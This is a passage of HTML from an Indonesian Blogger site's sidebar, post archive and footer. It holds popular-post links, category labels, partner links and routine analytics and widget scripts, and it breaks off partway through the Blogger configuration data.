<div class='sidebar section' id='sidebarright'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Popular Post</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html' title='Free Download Adobe Photoshop CS5 Full Version'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWeumzLyM0plnjXeFfBnLR5e909cRys0v1acXOjRHxogeKq7sT9PzYvSzO8LPL8X8Bo2zYtQRUaSUEW81Rll3gQAi_Xyi3ou0MLswGTjFkjdUOWr9WpbzlO1mUMdmvVt8p-hbJH0Tp_VZ/s72-c/adobe+PS+CS5.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/06/free-download-dan-cara-intsall-game.html' title='Free Download dan Cara Install Game Point Blank Online'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid019uvc57Ptcx4aJLb8dV0d2yrPpFPDUW6AFQbybJzLdFtzEaKAXOGd8vegyh31s3_HOkID-Xt6nA72CKVj5KjgV3ICYzusUyAnoSwoBYZh0YdevsIzIIKsXLUNT61PWgwfTK975bpJcw/s72-c/PB+Login.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html' title='Download Game Point Blank Offline 2013 & Tutorial Instal'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQSYoLO5TXZWib_fHIrxSfIUOIeLcVnWR7ZuChNQ2EIj5dHReZZToEU9xhjWSMZc8R68b7uAOce2d5HxXFZrentTYacfDsrmjCmNwBLkssv4yIHxICGpUNcpaAay2TfdVNwoHBwaRnW7XK/s72-c/PB+Offline.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html' title='Lirik Lagu Dear God Versi Indonesia Terbaik dan Terupdate'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5HJMhrTNlmxPtRNYXltOXv2NI7ZSXJ_AHChePTEUguhL_8VIZLqsHPVgd0ZzuwULBgJLeatHYjoQhgnmCV-6U8gJuQwSaKFqxA8gi3Rffcc_rV1_LQ2mgLdAf0P8W4HNtj1Ki_P19HaLg/s72-c/Dear+God+Versi+Indonesia.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html' title='Autolike Status Facebook Bulan Desember 2012 - 100% Work'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz5dVsIxA-Acttcub3zFTB6Urmgrkb8qew4PIZf1nvoIfwS1_vIC1brSKqCd8tlBrMnVsc2YvsRnkwY7D-VyH6-JqXjQaAbv4WPwdI3DOMswta2YhZeoqV0Os3IOV9b5Hu3nDSAixjM2bn/s72-c/Autolike+Facebook+2012.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/01/download-game-harvest-moon-back-to.html' title='Game Harvest Moon: Back To Nature Bahasa Indonesia'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmHO6bFMUdGIu7KP1nYZDIXQRsq50mSRREvyotwMXyMpG638h-UF_9pf14kNbbYlR3LWeeNwni9Zm6_r0DX2ZIXLSYLqYFzEvYztjawak-sVLbsRe-y9dmdhyOxhacVwkqYofdYrr1555/s72-c/Harvestmoon.jpg' width='72'/>
</a>
</div>
</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h3 class='title'>Hacking</h3>
<div class='widget-content'>
<div style="overflow:auto;width:ancho;height:280px;"><script>
var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){document.write("<script src=\"/feeds/posts/default/-/Hacking?orderby=updated&amp;alt=json-in-script&amp;callback=rcentbytag\"><\/script>");}
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarleft-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML7'>
<h3 class='title'>Link</h3>
<div class='widget-content'>
<div align="Center">
<a href="http://hacker-newbie.org/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY24zdOWn7fkX40UIMROtd40pzJFdwMVUErWXZkwOwb0G_XgVbbeXqO3dap-3A-DNopXy_Gytntx8ZQq5XxUXka21CLJcFD3Wia86lmJMFJglVwIKWht2Sd93McXwEb93M7nikU4WPqco/w88-h31-no/" border="0" width="127" height="50" alt="HN Community" title="HN Community" /></a>
<br /><a href="https://www.kaskus.co.id/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwwqT4Iqsu9raLbxj25HBcCiuzNdpdJUBkQEDDIDJjuV_HYrWcIzRrBr4RcJ07nv4kaDASe8tO9AZN_BtOATHL9VcBkVFqp91pW0Aq18ifTRquDwSs_GHbGzzkNuTu6EDgWQ45CAUg54g/w652-h220-no/" border="0" width="127" height="50" alt="KASKUS" title="KASKUS" /></a>
<br /><a href="http://xcode.or.id/forum/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdkFh3sKg8grdQQNvZSk7U7n2i7GTnrpsHwyEPiSx4rgWzuE41h03e8IEZluUh99lA6P5vjbH1XXPDdICTjgXlusX5Wt_-t6q8ArUZFIJR4FLSeIkj50yuOz51mo2x9IC7jCnb77YzGQ/w88-h31-no/" border="0" width="127" height="50" alt="XCode" title="XCode" /></a>
<br /><a href="http://indonesiancoder.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUqpvYuVW073JFOC44v4GJ6i6EiWBgonzxV3vm67IqZOT9V_0PBw_2CzLdX_wkFQYuIuBpiPG89XVdgBzB2PYf-yBlMa4H8xsXQDmm16csE00EVNJKtSwquSA5wphrZrEsx3Yqnofqjs/w300-h93-no/" border="0" width="127" height="50" alt="IndonesianCoder" title="IndonesianCoder" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h3>Categories</h3>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:auto; height:240px;'>
<ul>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Artikel?max-results=4'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Games?max-results=4'>Games</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick?max-results=4'>Tips and Trick</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Software?max-results=4'>Software</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Cheat%20Point%20Blank?max-results=4'>Cheat Point Blank</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hot%20News?max-results=4'>Hot News</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer?max-results=4'>Komputer</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking?max-results=4'>Hacking</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Unik?max-results=4'>Unik</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20Kesehatan?max-results=4'>Tips Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet?max-results=4'>Internet</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Blog%20Tutorial?max-results=4'>Blog Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Musics?max-results=4'>Musics</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Film?max-results=4'>Film</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Template?max-results=4'>Template</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/SEO?max-results=4'>SEO</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Operating%20System?max-results=4'>Operating System</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Android?max-results=4'>Android</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div id='bottom-wrapper'>
<div class='sidebar section' id='bottom1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>Archive</h3>
<div class='widget-content'>
<div style='overflow:auto; width: auto; height:165px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html'>Free Download Game Eryi&#39;s Action Full Version</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/02/'>Februari</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/07/'>Juli</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/05/'>Mei</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/'>Februari</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/12/'>Desember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/05/'>Mei</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(165)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/'>Desember</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/06/'>Juni</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/05/'>Mei</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/03/'>Maret</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/'>Februari</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/01/'>Januari</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='bottom2'><div class='widget HTML' data-version='1' id='HTML3'>
<h3 class='title'>Statistics</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:center;"><a href="https://info.flagcounter.com/sHHl"><img src="https://s05.flagcounter.com/count2/sHHl/bg_000000/txt_00f000/border_000000/columns_2/maxflags_12/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" /></a></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom3'><div class='widget HTML' data-version='1' id='HTML5'>
<h3 class='title'>Comments</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><script>
document.write("<script src=\"/feeds/comments/default?alt=json&callback=recent_comments\"><\/script>");
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom4'><div class='widget HTML' data-version='1' id='HTML6'>
<h3 class='title'>Partner</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><ul>
<li>- <a href='http://dhio89.blogspot.com/' title='Aldio Blog' target='_blank'>Aldio Blog</a></li>

<li>- <a href='http://pranataharri.blogspot.com/' title='Catatan HP' target='_blank'>Catatan HP</a></li>

<li>- <a href='http://wongzo.blogspot.com/' title='Chibi Blog' target='_blank'>Chibi Blog</a></li>

<li>- <a href='http://dokunimus.blogspot.com/' title='Dokunimus' target='_blank'>Dokunimus</a></li>

<li>- <a href='http://laurencius1.blogspot.com/' title='Laurencius' target='_blank'>Laurencius</a></li>

<li>- <a href='http://penghuni60.blogspot.com/' title='Penghuni 60' target='_blank'>Penghuni 60</a></li>

<li>- <a href='http://indolaron.blogspot.com/' title='Portal Information' target='_blank'>Portal Information</a></li>

<li>- <a href='http://arie5758.blogspot.com/' title='Ruang Inspirasi' target='_blank'>Ruang Inspirasi</a></li>

<li>- <a href='http://sastraremaja11.blogspot.com/' title='Sahabat SR' target='_blank'>Sahabat SR</a></li>

<li>#Closed</li>
</ul></div>
</div>
</div></div></div>
</div></div>
<!-- end outer-wrapper -->
<div class='creditlink'>
<div id='credit'>
<div class='content-wrapper'>
<div class='left'>Copyright &#169; 2011. <b><a href='http://cirebon-cyber4rt.blogspot.com/' target='_blank' title='CIREBON-CYBER4RT'>CIREBON-CYBER4RT</a></b> - All rights reserved.<br/><a href='/p/advertisements.html' target='_blank' title='Advertisements'>Advertisements</a> / <a href='/p/contact.html' target='_blank' title='Contact'>Contact</a> / <a href='/p/disclaimer.html' target='_blank' title='Disclaimer'>Disclaimer</a> / <a href='/p/sitemap.html' target='_blank' title='Sitemap'>Sitemap</a>
</div><div class='right'>Template design by <a href='https://www.twitter.com/lQ84L' target='_blank' title='IQBΛL'>lQ84L</a> - Powered by <a href="//www.blogger.com" target="_blank" title="Blogger">Blogger</a><br/><a href='/feeds/posts/default' target='_blank' title='Posts RSS'>Posts RSS</a> / <a href='/feeds/comments/default' target='_blank' title='Comments RSS'>Comments RSS</a> / <a href='#'>Top</a>
</div></div>
</div></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29441396-1', 'auto');
  ga('send', 'pageview');
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("blockquote");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<!-- Asynchronous G+ -->
<script type='text/javascript'>
// Async Google+
(function() {
    var gp1 = document.createElement('script');
    gp1.type = 'text/javascript';
    gp1.async = true;
    gp1.src = 'https://apis.google.com/js/plusone.js';
    var gp2 = document.getElementsByTagName('script')[0];
    gp2.parentNode.insertBefore(gp1, gp2);
})();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5mKPAuD3TPk5xpazzrDfNO2tCfkA:1770135741796';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5915418576348268331','//cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html','5915418576348268331');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5915418576348268331', 'title': 'Cirebon-Cyber4rt', 'url': 'https://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html', 'canonicalUrl': 'http://cirebon-cyber4rt.blogspot.com/2015/10/free-download-game-eryis-action-full.html', 'homepageUrl': 'https://cirebon-cyber4rt.blogspot.com/', 'searchUrl': 'https://cirebon-cyber4rt.blogspot.com/search', 'canonicalHomepageUrl': 'http://cirebon-cyber4rt.blogspot.com/', 'blogspotFaviconUrl': 'https://cirebon-cyber4rt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29441396-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cirebon-Cyber4rt - RSS\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5915418576348268331/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/3545434387981539416/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 